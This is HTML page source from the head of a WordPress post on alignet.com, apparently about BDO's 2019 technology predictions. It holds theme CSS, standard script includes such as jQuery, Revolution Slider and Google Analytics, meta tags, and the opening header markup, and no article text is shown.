{background-color: #558dd9;color: #ffffff;}/* #Search Result */.posts-list--search .posts-list__item + .posts-list__item {border-color: rgb(233,233,233);}/* #Post */.posts-list--default .format-standard.no-thumb .posts-list__item-content,.posts-list--default .format-status.no-thumb .posts-list__item-content,.posts-list--default .format-aside.no-thumb .posts-list__item-content,.posts-list--default .format-image .post-featured-content:empty + .posts-list__item-content,.posts-list--default .format-video .post-featured-content:empty + .posts-list__item-content,.format-quote .posts-list__item-content,.format-audio .posts-list__item-content,.format-link .posts-list__item-content,.posts-list--grid .posts-list__item-content,.posts-list--masonry .posts-list__item-content,.posts-list--vertical-justify .posts-list__item-content,.related-post,.post-author-bio,.single-post .format-link .post-featured-content,.single-post .format-quote .post-featured-content {background-color: #f7f7f7;}/* #Entry Meta */.entry-meta {font-style: normal;font-weight: 400;font-size: 12px;line-height: 1.75;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;color: #899296;}.invert .entry-meta {color: #ffffff;}.posts-list:not(.posts-list--default):not(.related-posts) .posted-by,.posts-list:not(.posts-list--default):not(.related-posts) .posted-by a:not(:hover){color: #42474c;}.post__tags a {border-color: #f7f7f7;}.post__tags a:hover {color: #ffffff;border-color: #42474c;background-color: #42474c;}.posts-list--default .format-standard.no-thumb .posts-list__item-content .post__tags a:not(:hover),.posts-list--default .format-status.no-thumb .posts-list__item-content .post__tags a:not(:hover),.posts-list--default .format-aside.no-thumb .posts-list__item-content .post__tags a:not(:hover),.posts-list--default .format-image .post-featured-content:empty + .posts-list__item-content .post__tags a:not(:hover),.posts-list--default .format-video .post-featured-content:empty + .posts-list__item-content .post__tags a:not(:hover),.posts-list--default .format-quote .posts-list__item-content .post__tags a:not(:hover),.posts-list--default .format-audio .posts-list__item-content .post__tags a:not(:hover),.posts-list--default .format-link .posts-list__item-content .post__tags a:not(:hover) {border-color: rgb(214,214,214);}.posts-list:not(.posts-list--default) .post__tags a,.related-post .post__tags a {background-color: rgba(66,71,76,0.2);color: #ffffff;font-style: normal;font-weight: 400;font-family: Montserrat, sans-serif;}.posts-list:not(.posts-list--default) .format-standard.no-thumb .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-status.no-thumb .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-aside.no-thumb .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-video .post-featured-content:empty + .posts-list__item-content .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-image .post-featured-content:empty + .posts-list__item-content .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-gallery .post-featured-content:empty + .posts-list__item-content .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-quote .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-audio .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-link .post__tags a:not(:hover),.related-post.no-thumb .post__tags a:not(:hover) {background-color: rgba(66,71,76,0.4);}.posts-list:not(.posts-list--default) .post__tags a:hover,.related-post .post__tags a:hover {background-color: rgba(66,71,76,0.7);}/* #Post Format */.post-format-link {font-style: normal;font-weight: 400;font-size: 32px;line-height: 1.4;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;color: #42474c;}@media (min-width: 1200px) {.post-format-link { font-size: 34px; }}/* #Related Posts */.related-posts .entry-title {font-size: 18px;}/* #Comments */.comment-list .comment:before,.comment-list .pingback:before {background-color: rgb(181,181,181);}.comment-reply-link {font-style: normal;font-weight: 400;font-family: Montserrat, sans-serif;}.comment-list .comment-metadata {font-style: normal;font-weight: 400;font-size: 12px;line-height: 1.75;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;color: #899296;}#cancel-comment-reply-link {line-height: calc(1.33 * 16px);}/* #Paginations */.site-content .page-links a,.nav-links .page-numbers,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers {color: #899296;background-color: #f7f7f7;}.site-content .page-links a:hover,.site-content .page-links > .page-links__item,.nav-links a.page-numbers:hover,.nav-links .page-numbers.current,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers:not(.current):hover,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.current {color: #ffffff;background-color: #42474c;}.comment-navigation,.posts-navigation,.post-navigation{font-style: normal;font-weight: 700;font-size: 16px;line-height: 1.33;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;border-color: rgb(233,233,233);}.comment-navigation a:not(:hover),.posts-navigation a:not(:hover),.post-navigation a:not(:hover) {color: #42474c;}.comment-navigation .nav-previous a:before,.comment-navigation .nav-next a:before,.posts-navigation .nav-previous a:before,.posts-navigation .nav-next a:before,.post-navigation .nav-previous a:before,.post-navigation .nav-next a:before{color: rgb(214,214,214);}.elementor-page.content-layout-fullwidth .post-navigation {max-width: calc(1200px - 30px);}/* #Breadcrumbs */.breadcrumbs {background-color: #42474C;background-repeat: no-repeat;background-attachment: scroll;background-size: cover;background-image: url(https://www.alignet.com/wp-content/themes/business-architect/assets/images/breadcrumbs_bg.jpg);background-position: center;padding-top: 20px;padding-bottom: 20px;}@media (min-width: 768px) {.breadcrumbs {padding-top: 40px;padding-bottom: 40px;}}@media (min-width: 1200px) {.breadcrumbs {padding-top: 70px;padding-bottom: 70px;}}.breadcrumbs__wrap {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.5;font-family: Lato, sans-serif;letter-spacing: 0em;text-transform: none;}.invert.breadcrumbs {color: #ffffff;}/* #Footer */.site-footer {background-color: #303030;}.footer-area-wrap {background-color: #000000;}/* #Magnific Popup*/.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover{color: #558dd9;}.mfp-iframe-holder .mfp-arrow:hover:before,.mfp-iframe-holder .mfp-arrow:hover:after,.mfp-image-holder .mfp-arrow:hover:before,.mfp-image-holder .mfp-arrow:hover:after{background-color: #558dd9;}/* #Swiper navigation*/.swiper-button-next,.swiper-button-prev,.swiper-container .swiper-button-next,.swiper-container .swiper-button-prev {color: #ffffff;background-color: #558dd9;}/*Contact block*/.contact-block {}/* #Button Appearance Styles */.btn,.btn-link,.link,.elementor-widget .elementor-button,.cherry-projects-wrapper .projects-ajax-button-wrapper .projects-ajax-button span,a.button,form button,form input[type='button'],form input[type='reset'],form input[type='submit'] {font-family: Montserrat, sans-serif;}.btn,.btn-primary,.invert .btn-primary,.elementor-widget .elementor-button,.cherry-projects-wrapper .projects-ajax-button-wrapper .projects-ajax-button span,.tm-pg_front_gallery .load-more-button .btn,form button,form input[type='button'],form input[type='submit']{color: #ffffff;background-color: #558dd9;border-color: #558dd9;}.btn:hover,.btn-primary:hover,.invert .btn-primary:hover,.btn-primary.processing,.invert .btn-primary.processing,.elementor-widget .elementor-button:hover,.cherry-projects-wrapper .projects-ajax-button-wrapper .projects-ajax-button span:hover,.tm-pg_front_gallery .load-more-button .btn:hover,form button:hover,form input[type='button']:hover,form input[type='submit']:hover{color: #ffffff;border-color: rgb(60,116,192);background-color: rgb(60,116,192);}.btn-secondary,.invert .btn-secondary,form input[type="reset"]{color: #ffffff;background-color: #42474c;border-color: #42474c;}.btn-secondary:hover,.invert .btn-secondary:hover,.btn-secondary.processing,.invert .btn-secondary.processing,form input[type="reset"]:hover {color: #ffffff;background-color: #558dd9;border-color: #558dd9;}.btn-primary-transparent{color: #42474c;}.invert .btn-primary-transparent{color: #ffffff;border-color: #ffffff;}.btn-primary-transparent:hover,.invert .btn-primary-transparent:hover,.btn-primary-transparent.processing,.invert .btn-primary-transparent.processing{color: #ffffff;background-color: #558dd9;border-color: #558dd9;}.btn-grey,.invert .btn-grey {color: #42474c;background-color: #f7f7f7;border-color: #f7f7f7;}.btn-grey:hover,.invert .btn-grey:hover,.btn-grey.processing,.invert .btn-grey.processing{color: #42474c;background-color: rgb(222,222,222);border-color: rgb(222,222,222);}/* #Widget Calendar */.invert .widget_calendar {color: #42474c;}.widget_calendar .calendar_wrap {background-color: #f7f7f7;}.widget_calendar tbody tr:nth-child(odd) {background-color: rgb(251,251,251);}.widget_calendar caption,.widget_calendar tfoot a:before {color: #558dd9;}.widget_calendar tfoot a:hover:before {color: #42474c;}.widget_calendar tbody td#today,.widget_calendar tbody td a {color: #ffffff;}.widget_calendar tbody td#today,.widget_calendar tbody td a {background-color: #558dd9;}.widget_calendar tbody td a:hover {background-color: #42474c;color: #ffffff;}/* #Widget Tag Cloud */.tagcloud a {border-color: #f7f7f7;}.tagcloud a:hover {color: #ffffff;border-color: #42474c;background-color: #42474c;}/* #Widget Recent Posts - Comments*/.widget_recent_entries a:not(:hover),.widget_recent_comments a:not(:hover) {color: #42474c;}.invert .widget_recent_entries a:not(:hover),.invert .widget_recent_comments a:not(:hover) {color: #ffffff;}/* #Widget Archive - Categories */.widget_archive label:before,.widget_categories label:before{color: rgb(214,214,214);}.widget_archive ul li,.widget_categories ul li{color: #558dd9;}/* #Widgets Nav-menu - Meta - Pages */.footer-area .widget_nav_menu a {color: #558dd9;}.footer-area .widget_nav_menu a:hover {color: #899296;}.invert .footer-area .widget_nav_menu a {color: #ffffff;}.invert .footer-area .widget_nav_menu a:hover {color: #558dd9;}/* #Widget RSS */.widget_rss a.rsswidget {font-style: normal;font-weight: 700;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;color: #42474c;}.widget_rss a.rsswidget:hover {color: #558dd9;}.invert .widget_rss a.rsswidget {color: #ffffff;}.invert .widget_rss a.rsswidget:hover {color: #558dd9;}/* #Widget date style*/.rss-date,.widget_recent_entries .post-date{font-style: normal;font-weight: 400;font-size: 12px;line-height: 1.75;font-family: Montserrat, sans-serif;letter-spacing: 0em;color: #899296;}.invert .rss-date,.invert .widget_recent_entries .post-date{color: #ffffff;}/* Widgets misc */.widget_archive > ul,.widget_categories > ul,.widget-area:not(.footer-area) .widget_nav_menu div > ul,.elementor-widget-sidebar .widget_nav_menu div > ul,.widget_meta > ul,.widget_pages > ul,.widget.woocommerce:not(.widget_top_rated_products) > ul,.widget_recent_entries a,.widget_recent_comments a{font-style: normal;font-weight: 400;font-family: Montserrat, sans-serif;}.widget_archive > ul > li > a:before,.widget_categories > ul > li > a:before,.widget-area:not(.footer-area) .widget_nav_menu div > ul > li > a:before,.elementor-widget-sidebar .widget_nav_menu div > ul > li > a:before,.widget_meta > ul > li > a:before,.widget_pages > ul > li > a:before,.widget.woocommerce:not(.widget_top_rated_products) > ul > li > a:before {background-color: rgb(181,181,181);}.widget_archive > ul > li + li,.widget_categories > ul > li + li,.widget-area:not(.footer-area) .widget_nav_menu div > ul > li + li,.elementor-widget-sidebar .widget_nav_menu div > ul > li + li,.widget_meta > ul > li + li,.widget_pages > ul > li + li,.widget.woocommerce:not(.widget_top_rated_products) > ul > li + li {border-color: rgb(233,233,233);}.subscribe-block__form .subscribe-block__submit--icon {color: #42474c;}.subscribe-block__form .subscribe-block__submit--icon:hover {color: #558dd9;}/* #Custom posts*//* #Contact-information*/.contact-information-widget .icon {color: #558dd9;}.team-container .cherry-team-filter {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.2;font-family: Montserrat, sans-serif;text-transform: uppercase;}.team-container .cherry-team-filter:before {background-color: #f7f7f7;}.team-container .cherry-team-filter_item.active .cherry-team-filter_link {color: #558dd9;}.cherry-team.team-wrap.template-grid-boxes .team-listing_content:before{background-color: rgba(66,71,76,0.6);}.cherry-team .cherry-spinner-double-bounce .cherry-double-bounce1,.cherry-team .cherry-spinner-double-bounce .cherry-double-bounce2 {background-color: #558dd9;}.team-meta_item:before {color: rgb(135,140,145);}.single-team .team-meta_item:before {color: #558dd9;}.team-skills_label,.team-skills_line:before {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.2;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: uppercase;color: #42474c;}.team-skills_bar {background-color: #f7f7f7;}.content-layout-fullwidth.elementor-page .team-single-item .team-header-container {max-width: 1200px;}/* #Elementor *//* ##Typography */.elementor-widget-heading h1.elementor-heading-title.elementor-size-small { font-size: 37px; }.elementor-widget-heading h1.elementor-heading-title.elementor-size-medium {font-size: 51px;}.elementor-widget-heading h1.elementor-heading-title.elementor-size-large {font-size: 55px;}.elementor-widget-heading h1.elementor-heading-title.elementor-size-xl {font-size: 64px;}.elementor-widget-heading h1.elementor-heading-title.elementor-size-xxl {font-size: 74px;}.elementor-widget-heading h2.elementor-heading-title.elementor-size-small {font-size: 36px;}.elementor-widget-heading h2.elementor-heading-title.elementor-size-medium {font-size: 44px;}.elementor-widget-heading h2.elementor-heading-title.elementor-size-large {font-size: 48px;}.elementor-widget-heading h2.elementor-heading-title.elementor-size-xl {font-size: 56px;}.elementor-widget-heading h2.elementor-heading-title.elementor-size-xxl {font-size: 64px;}.elementor-widget-heading h3.elementor-heading-title.elementor-size-small {font-size: 27px;}.elementor-widget-heading h3.elementor-heading-title.elementor-size-medium {font-size: 37px;}.elementor-widget-heading h3.elementor-heading-title.elementor-size-large {font-size: 41px;}.elementor-widget-heading h3.elementor-heading-title.elementor-size-xl {font-size: 48px;}.elementor-widget-heading h3.elementor-heading-title.elementor-size-xxl {font-size: 54px;}.elementor-widget-heading h4.elementor-heading-title.elementor-size-small {font-size: 16px;}.elementor-widget-heading h4.elementor-heading-title.elementor-size-medium {font-size: 22px;}.elementor-widget-heading h4.elementor-heading-title.elementor-size-large {font-size: 24px;}.elementor-widget-heading h4.elementor-heading-title.elementor-size-xl {font-size: 28px;}.elementor-widget-heading h4.elementor-heading-title.elementor-size-xxl {font-size: 30px;}.elementor-widget-heading h5.elementor-heading-title.elementor-size-small {font-size: 13px;}.elementor-widget-heading h5.elementor-heading-title.elementor-size-medium {font-size: 18px;}.elementor-widget-heading h5.elementor-heading-title.elementor-size-large {font-size: 19px;}.elementor-widget-heading h5.elementor-heading-title.elementor-size-xl {font-size: 22px;}.elementor-widget-heading h5.elementor-heading-title.elementor-size-xxl {font-size: 26px;}.elementor-widget-heading h6.elementor-heading-title.elementor-size-small {font-size: 12px;}.elementor-widget-heading h6.elementor-heading-title.elementor-size-medium {font-size: 15px;}.elementor-widget-heading h6.elementor-heading-title.elementor-size-large {font-size: 19px;}.elementor-widget-heading h6.elementor-heading-title.elementor-size-xl {font-size: 22px;}.elementor-widget-heading h6.elementor-heading-title.elementor-size-xxl {font-size: 26px;}.elementor-widget-heading h1.elementor-heading-title {line-height: 1.3;}.elementor-widget-heading h2.elementor-heading-title {line-height: 1.2;}.elementor-widget-heading h3.elementor-heading-title {line-height: 1.4;}.elementor-widget-heading h4.elementor-heading-title {line-height: 1.33;}.elementor-widget-heading h5.elementor-heading-title {line-height: 1.33;}.elementor-widget-heading h6.elementor-heading-title {line-height: 1.2;}.elementor-widget-heading div.elementor-heading-title,.elementor-widget-heading span.elementor-heading-title,.elementor-widget-heading p.elementor-heading-title {line-height: 1.667;}.elementor-widget-heading div.elementor-heading-title.elementor-size-small,.elementor-widget-heading span.elementor-heading-title.elementor-size-small,.elementor-widget-heading p.elementor-heading-title.elementor-size-small {font-size: 14px;}.elementor-widget-heading div.elementor-heading-title.elementor-size-medium,.elementor-widget-heading span.elementor-heading-title.elementor-size-medium,.elementor-widget-heading p.elementor-heading-title.elementor-size-medium {font-size: 20px;}.elementor-widget-heading div.elementor-heading-title.elementor-size-large,.elementor-widget-heading span.elementor-heading-title.elementor-size-large,.elementor-widget-heading p.elementor-heading-title.elementor-size-large {font-size: 22px;}.elementor-widget-heading div.elementor-heading-title.elementor-size-xl,.elementor-widget-heading span.elementor-heading-title.elementor-size-xl,.elementor-widget-heading p.elementor-heading-title.elementor-size-xl {font-size: 25px;}.elementor-widget-heading div.elementor-heading-title.elementor-size-xxl,.elementor-widget-heading span.elementor-heading-title.elementor-size-xxl,.elementor-widget-heading p.elementor-heading-title.elementor-size-xxl {font-size: 29px;}/* ##Accordion */.elementor-accordion .elementor-tab-title {background-color: #f7f7f7;}.elementor-accordion .elementor-tab-title:hover,.elementor-accordion .elementor-tab-title:focus,.elementor-accordion .elementor-tab-title.elementor-active {color: #558dd9;}.elementor-accordion .elementor-accordion-item {border-color: rgb(214,214,214);}/* ##Counter */.elementor-counter .elementor-counter-number-wrapper {font-style: normal;font-weight: 700;font-family: Montserrat, sans-serif;letter-spacing: 0em;color: #558dd9;}.elementor-widget-icon + .elementor-widget-counter .elementor-counter-number-wrapper {color: #42474c;}.elementor-counter .elementor-counter-title {font-style: italic;font-weight: 400;font-family: 'Libre Baskerville', serif;letter-spacing: 0em;text-transform: none;font-size: 16px;line-height: 1.33;color: #42474c;}/* ## Divider */.elementor-divider-separator {border-top-color: rgb(214,214,214);}/* ## Icon - Icon Box */.elementor-view-framed .elementor-icon,.elementor-view-default .elementor-icon {color: #558dd9;border-color: #558dd9;}.elementor-view-stacked .elementor-icon {background-color: #558dd9;}h5.elementor-icon-box-title {font-size: 18px;}/* ##Progress Bar */.elementor-widget-progress .elementor-title,.elementor-progress-percentage {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.2;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: uppercase;color: #42474c;}.elementor-progress-wrapper{background-color: #f7f7f7;}.elementor-progress-bar{background-color: #558dd9;}/* ##Social icons */.elementor-social-icons-color-custom .elementor-social-icon {background-color: #ffffff;}.elementor-social-icons-color-custom .elementor-social-icon i {color: #899296;}.elementor-social-icons-color-custom .elementor-social-icon:hover i {color: #558dd9;}/* ##Tabs */.elementor-widget-tabs .elementor-tab-title {background-color: #f7f7f7;font-style: normal;font-weight: 700;font-family: Montserrat, sans-serif;letter-spacing: 0em;color: #42474c;}.elementor-widget-tabs .elementor-tab-title:hover {background-color: rgb(111,167,243);color: #ffffff;}.elementor-widget-tabs .elementor-tab-title.elementor-active {background-color: #558dd9;color: #ffffff;}/* ##Testimonials */.elementor-testimonial-wrapper .elementor-testimonial-name {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.2;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: uppercase;color: #42474c;}/* ##Text Editor */.elementor-drop-cap {color: #558dd9;}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color: #558dd9;}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{border-color: #558dd9;color: #558dd9;}/* ##Video */.elementor-widget-video .elementor-custom-embed-play:before {background-color: #558dd9;}/* #Jet Elements *//* ##Circle Progress */.elementor-jet-circle-progress .circle-val {font-style: normal;font-weight: 700;font-size: 36px;line-height: 1.33;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;color: #42474c;}.elementor-jet-circle-progress .circle-counter__title {font-style: normal;font-weight: 400;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: uppercase;color: #899296;}/* ##Posts */.jet-posts__inner-box {background-color: #f7f7f7;}.jet-posts .posted-by__content{font-style: normal;font-weight: 400;font-size: 12px;line-height: 1.75;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;}.jet-posts .posted-by__content,.jet-posts .posted-by__content a:not(:hover){color: #42474c;}.jet-posts .invert .posted-by__content,.jet-posts .invert .posted-by__content a:not(:hover){color: #ffffff;}.jet-posts .post-badge a {background-color: rgba(66,71,76,0.2);color: #ffffff;font-style: normal;font-weight: 400;font-family: Montserrat, sans-serif;}.jet-posts .post-badge a:hover{background-color: rgba(66,71,76,0.7);}/* ##Pricing table */.elementor-jet-pricing-table .pricing-table {background-color: #f7f7f7;}.elementor-jet-pricing-table .pricing-table__title {color: #558dd9;}.elementor-jet-pricing-table .pricing-feature:not(.item-included) {color: rgb(181,181,181);}.elementor-jet-pricing-table .pricing-table-button {color: #42474c;border-color: #558dd9;}.elementor-jet-pricing-table .pricing-table-button:hover {color: #ffffff;border-color: #558dd9;background-color: #558dd9;}.elementor-jet-pricing-table .featured-table .pricing-table-button {color: #ffffff;background-color: #558dd9;}.elementor-jet-pricing-table .featured-table .pricing-table-button:hover {border-color: rgb(60,116,192);background-color: rgb(60,116,192);}/* ##Coundown timer */.jet-countdown-timer .jet-countdown-timer__item-label {font-style: normal;font-weight: 400;font-size: 16px;line-height: 1.33;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: uppercase;color: #42474c;}.jet-countdown-timer .jet-countdown-timer__item-value {font-style: normal;font-weight: 700;font-family: Lato, sans-serif;color: #42474c;}/* ##Advanced Carousel */.jet-slick-dots span {background-color: rgb(199,199,199);}.jet-slick-dots span:hover,.jet-slick-dots .slick-active span{background-color: #558dd9;}
</style>
<script type="text/javascript" src="https://www.alignet.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.6" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.6" id="revmin-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NN6SLRTK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.alignet.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NN6SLRTK");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.alignet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alignet.com/wp-json/wp/v2/posts/2091" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alignet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.alignet.com/las-10-predicciones-tecnologicas-2019-segun-bdo/" />
<link rel='shortlink' href='https://www.alignet.com/?p=2091' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alignet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alignet.com%2Flas-10-predicciones-tecnologicas-2019-segun-bdo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alignet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alignet.com%2Flas-10-predicciones-tecnologicas-2019-segun-bdo%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><style>
.h-captcha{position:relative;display:block;margin-bottom:2rem;padding:0;clear:both}.h-captcha[data-size="normal"]{width:302px;height:76px}.h-captcha[data-size="compact"]{width:158px;height:138px}.h-captcha[data-size="invisible"]{display:none}.h-captcha iframe{z-index:1}.h-captcha::before{content:"";display:block;position:absolute;top:0;left:0;background:url(https://www.alignet.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo.svg) no-repeat;border:1px solid #fff0;border-radius:4px;box-sizing:border-box}.h-captcha::after{content:"La carga del hCaptcha se retrasa hasta que el usuario interactúe.";font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,"Helvetica Neue",Arial,sans-serif;font-size:10px;font-weight:500;position:absolute;top:0;bottom:0;left:0;right:0;box-sizing:border-box;color:#bf1722;opacity:0}.h-captcha:not(:has(iframe))::after{animation:hcap-msg-fade-in .3s ease forwards;animation-delay:2s}.h-captcha:has(iframe)::after{animation:none;opacity:0}@keyframes hcap-msg-fade-in{to{opacity:1}}.h-captcha[data-size="normal"]::before{width:302px;height:76px;background-position:93.8% 28%}.h-captcha[data-size="normal"]::after{width:302px;height:76px;display:flex;flex-wrap:wrap;align-content:center;line-height:normal;padding:0 75px 0 10px}.h-captcha[data-size="compact"]::before{width:158px;height:138px;background-position:49.9% 78.8%}.h-captcha[data-size="compact"]::after{width:158px;height:138px;text-align:center;line-height:normal;padding:24px 10px 10px 10px}.h-captcha[data-theme="light"]::before,body.is-light-theme .h-captcha[data-theme="auto"]::before,.h-captcha[data-theme="auto"]::before{background-color:#fafafa;border:1px solid #e0e0e0}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{background-image:url(https://www.alignet.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}@media (prefers-color-scheme:dark){.h-captcha[data-theme="auto"]::before{background-image:url(https://www.alignet.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}}.h-captcha[data-theme="custom"]::before{background-color:initial}.h-captcha[data-size="invisible"]::before,.h-captcha[data-size="invisible"]::after{display:none}.h-captcha iframe{position:relative}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}
</style>
<style>
.elementor-widget-login .h-captcha{margin-bottom:0}
</style>
<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 5.4.6.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>
span[data-name="hcap-cf7"] .h-captcha{margin-bottom:0}span[data-name="hcap-cf7"]~input[type="submit"],span[data-name="hcap-cf7"]~button[type="submit"]{margin-top:2rem}
</style>
<style>
.elementor-field-type-hcaptcha .elementor-field{background:transparent!important}.elementor-field-type-hcaptcha .h-captcha{margin-bottom:unset}
</style>
<link rel="icon" href="https://www.alignet.com/wp-content/uploads/2020/04/cropped-cropped-log001-min-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.alignet.com/wp-content/uploads/2020/04/cropped-cropped-log001-min-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alignet.com/wp-content/uploads/2020/04/cropped-cropped-log001-min-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.alignet.com/wp-content/uploads/2020/04/cropped-cropped-log001-min-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				document.addEventListener("DOMContentLoaded", function() {
					try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
						if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
					}catch(d){console.log("Failure at Presize of Slider:"+d)}
				});
			};</script>
</head>







<body class="post-template-default single single-post postid-2091 single-format-standard page-layout-fullwidth header-layout-boxed content-layout-boxed footer-layout-boxed blog-default position-one-right-sidebar sidebar-1-3 header-style-1 footer-style-1  skin-default elementor-default elementor-kit-5131">
<div class="page-preloader-cover">
	<div class="preloader-image-wrap"><img src="https://www.alignet.com/wp-content/uploads/2020/04/perfil_alignet-min.jpg" alt="Alignet" class="preloader-image"  width="120" height="120"></div>	<div class="bar"></div>
</div>
<div id="page" class="site container-fluid">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header style-1" role="banner">
		
<div class="top-panel invert">
	<div class="container">
		<div class="top-panel__inner">
			<div class="top-panel__container">
